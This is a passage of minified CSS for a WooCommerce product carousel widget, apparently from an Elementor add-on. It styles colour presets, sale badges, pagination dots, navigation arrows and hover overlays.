.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a 